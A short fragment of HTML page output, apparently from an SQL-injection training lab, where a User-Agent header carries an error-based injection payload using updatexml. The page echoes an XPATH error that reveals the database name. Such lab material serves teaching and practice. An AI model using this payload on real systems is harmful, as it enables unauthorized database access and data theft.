 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></fon
t><font color= "#0000ff" font size = 3 >Your User Agent is: Mozilla/5.0 (Windows
 NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0'or updatexml(1,concat
(0x7e,(database())),1)or '1'='1</font><br>XPATH syntax error: '~security'<br><br
><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
>>>